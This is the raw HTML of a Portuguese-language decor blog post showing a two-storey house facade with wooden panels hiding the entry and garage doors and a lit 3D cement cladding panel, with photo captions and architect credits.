.header .menu-btn:checked ~ .menu-icon .navicon {
background: transparent;
}
.header .menu-btn:checked ~ .menu-icon .navicon:before {
transform: rotate(-45deg);
}
.header .menu-btn:checked ~ .menu-icon .navicon:after {
transform: rotate(45deg);
}
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
top: 0;
}
/* 48em = 768px */
@media (min-width: 48em) {
.header li {
float: left;
}
.header li a {
padding: 20px 30px;
}
.header .menu {
clear: none;
float: right;
max-height: none;
}
.header .menu-icon {
display: none;
}
}
@media all and (min-width: 1024px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 801px) {
.header .logo {
margin-TOP: 18px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}
@media all and (max-width: 319px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}

--></style>
<script>
  window.console = window.console || function(t) {};
</script>
<script>
  if (document.location.search.match(/type=embed/gi)) {
    window.parent.postMessage("resize", "*");
  }
</script>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media all and (min-width: 1024px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 801px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (max-width: 319px) {
#rodape-creditos {
font-size:1.0em;
}
}





@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{
width:67%
}
.sidebar-wrapper{
width:30%
margin-top:50px
}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{
padding:15px 0
margin-top:20px;
}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{
float:left;
width:100%;
margin-top:50px
}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script>
$(document).ready(function(){
                               $('.nav_bar').click(function(){
                                               $('.navigation').toggleClass('visible');
                                               $('body').toggleClass('opacity');
                               });
                });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9020110162234176",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1922558625057617 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<header class='header'>
<a class='logo' href='https://decorsalteada.blogspot.com'>
</a>
<input class='menu-btn' id='menu-btn' type='checkbox'/>
<label class='menu-icon' for='menu-btn'><span class='navicon'></span></label>
<div class='texto'>
 Network   Decoração  Arquitetura   Construção</div>
<ul class='menu'>
<li><a href='#work'>Entrar</a></li>
<li><a href='#about'> Cadastrar Projeto</a></li>
</ul>
</header>













<div id="outer-wrapper" class="item">


 










 <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='foot section' id='coluna-adsense'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_coluna-adsense_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2696174237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fachada de casa com painéis de madeira e 3D cimentício!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-846445595222947901' itemprop='articleBody'>
<meta content='   A volumetria é o grande destaque desse projeto e consequentemente as texturas adquiridas através dos revestimentos que enaltecem ela tamb...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png" /></a></div>
<br />
A volumetria é o grande destaque desse projeto e consequentemente as texturas adquiridas através dos revestimentos que enaltecem ela também se tornam notáveis.<br />
A começar pelo painel em 3D que tem seu efeito ainda mais valorizado com a iluminação de facho duplo; os painéis de madeira que camuflam tanto a porta de entrada quanto as da garagem e, claro, a volumetria com efeito da própria alvenaria criando um mix interessante e harmônico de texturas.<br />
Confiram só!&nbsp; <br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz41Gp1meVlYvdwTMMVxv51VQkFfxZuMqVnxJmaE3P3pD9xiscV6WZOSgM0WrSRvGvH2n08tpnXcPqHFl0RZh7NBpFuDzlT9vy6vZ8iKwyDW3qmVTHwIcUqAv-xGXsrPs5mi8xx0jLW6A/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz41Gp1meVlYvdwTMMVxv51VQkFfxZuMqVnxJmaE3P3pD9xiscV6WZOSgM0WrSRvGvH2n08tpnXcPqHFl0RZh7NBpFuDzlT9vy6vZ8iKwyDW3qmVTHwIcUqAv-xGXsrPs5mi8xx0jLW6A/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-2.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Painel 3D com revestimento cimentício Flip Palazzo.</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOHRQo30dk-kG7p7lzvpHWPDvNgRo1rv4tDzIofrupS7cba0jsSrUCpYOM_bhl4UH59ebX_qs6bbT9Rw6zlwt49qJxet87oCwGBsRrfr9CWfKfMIDzMCrkyXYAIX54hNFpH-ePciOMSNQ/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOHRQo30dk-kG7p7lzvpHWPDvNgRo1rv4tDzIofrupS7cba0jsSrUCpYOM_bhl4UH59ebX_qs6bbT9Rw6zlwt49qJxet87oCwGBsRrfr9CWfKfMIDzMCrkyXYAIX54hNFpH-ePciOMSNQ/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-3.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Destaque para o painel de madeira que demarca o hall de entrada com porta pivotante.</span></td></tr>
</tbody></table>
<br />
<b><a href="https://www.instagram.com/in_arq/">Projeto: In Arquitetura + Engenharia</a>&nbsp;| Foto: Kiko Sierich</b><br />
<br />
<br />
E aí, o que acharam dessa fachada?!<br />
<br />
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Fachada de casa com painéis de madeira e 3D cimentício!</span>
<img alt='Fachada de casa com painéis de madeira e 3D cimentício!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s72-c/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png'/>
</span> 
              Reviewed by <span class='reviewer'>decorsalteado</span>
              on 
              <span class='dtreviewed'>
16 março
<span class='value-title' title='16 março'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-slot="2767167988"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                <div class='label-head'>
<span>Tags :</span>
<a href='https://www.decorsalteado.com/search/label/featured' rel='tag'>featured</a>
<a href='https://www.decorsalteado.com/search/label/Madeira' rel='tag'>Madeira</a>
<a href='https://www.decorsalteado.com/search/label/Pain%C3%A9is%203D' rel='tag'>Painéis 3D</a>
<a href='https://www.decorsalteado.com/search/label/painel%20%20Parede' rel='tag'>painel  Parede</a>
<a href='https://www.decorsalteado.com/search/label/Porta%20de%20Entrada' rel='tag'>Porta de Entrada</a>
<a href='https://www.decorsalteado.com/search/label/Porta%20Pivotante' rel='tag'>Porta Pivotante</a>
<a href='https://www.decorsalteado.com/search/label/Sobrados' rel='tag'>Sobrados</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhe</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Sobrados</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' itemprop='url'/>
</div>
<meta content='Decor Salteado ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7252812744674404734?po=846445595222947901&hl=pt-BR&saa=85391&origin=https://www.decorsalteado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.decorsalteado.com/feeds/846445595222947901/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5385028041"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content list-label-widget-content'>
<div class='dropmedown'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Menu </option>
<option value='https://www.decorsalteado.com/search/label/2%20Andares'>
2 Andares (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/2017'>
2017 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/3D'>
3D (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Abajur'>
Abajur (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ab%C3%B3badas'>
Abóbadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acabamentos'>
Acabamentos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acess%C3%B3rios%20de%20Cozinha'>
Acessórios de Cozinha (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/achadas%20%20Casas%20%20Arquitetura%20%202%20Andares%20%20Sobrado%20%20Modernas'>
achadas  Casas  Arquitetura  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aclive'>
Aclive (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/ACM'>
ACM (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o'>
Aço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o%20Corten'>
Aço Corten (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acr%C3%ADlico'>
Acrílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/adega'>
adega (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adega%20Gourmet'>
Adega Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20e%20Bares'>
Adegas e Bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20Refrigeradas'>
Adegas Refrigeradas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivo'>
Adesivo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivos'>
Adesivos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/ala%20de%20Banho%20%20Banheiro%20%20Madeira%20%20Tapetes%20%20Chaise%20%20decora%C3%A7%C3%A3o%20%20Revestimentos%20%20painel%20%20Parede'>
ala de Banho  Banheiro  Madeira  Tapetes  Chaise  decoração  Revestimentos  painel  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Almofadas'>
Almofadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alum%C3%ADnio'>
Alumínio (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alvenaria'>
Alvenaria (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Amarelo'>
Amarelo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes'>
Ambientes (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Externos'>
Ambientes Externos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Grandes'>
Ambientes Grandes (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Integrados'>
Ambientes Integrados (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Internos'>
Ambientes Internos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Irregulares'>
Ambientes Irregulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Pequenos'>
Ambientes Pequenos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20%C3%9Amidos'>
Ambientes Úmidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ana%20Hickmann'>
Ana Hickmann (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Animais'>
Animais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anivers%C3%A1rio'>
Aniversário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anos%2070'>
Anos 70 (
      1)
    </option>
